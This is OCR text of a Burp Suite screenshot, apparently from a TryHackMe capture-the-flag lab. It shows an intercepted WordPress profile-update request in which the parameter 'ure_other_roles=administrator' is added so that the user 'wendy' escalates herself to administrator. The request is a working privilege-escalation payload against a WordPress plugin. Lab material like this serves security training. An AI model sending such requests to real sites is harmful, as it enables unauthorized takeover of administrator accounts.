 Burp Suite Community Edition v2020.9.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://jack.thm:80 [10.10.253.182]
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /wp-admin/profile.php HTTP/1.1
2 Host: jack.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://jack.thm/wp-admin/profile.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 312
10 Connection: close
11 Cookie: wordpress_07f87507b491ce41808428c8c499655c=wendy%7C1601909807%7CTi2BzXrQpmEYXgC5oSLfhnv0X3LRHFYJtFVAXgbFXoF%7Cf06e28340e5f0ce3fdc56d5c2f9645b2d9daa0bbdc96ea1722b1642d9dd2fbe7;
wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_07f87507b491ce41808428c8c499655c=
wendy%7C1601909807%7CTi2BzXrQpmEYXgC5oSLfhnv0X3LRHFYJtFVAXgbFXoF%7Cfaa79eb52845a7a0b17d6391163ed34e4a81b369fd3b7f42de15c0f7b2082c33; wp-settings-time-2=1601738288; wp-settings-2=
mfold%3Do%26unfold%3D1
12 Upgrade-Insecure-Requests: 1
13
14 _wpnonce=137d8532a6&_wp_http_referer=%2Fwp-admin%2Fprofile.php&from=profile&checkuser_id=2&color-nonce=98edd37f7f&admin_color=fresh&admin_bar_front=1&first_name=&last_name=&nickname=wendy&
display_name=wendy&email=wendy%40tryhackme.com&url=&description=&pass1=&pass2=&action=update&user_id=2&submit=Update+Profile&ure_other_roles=administrator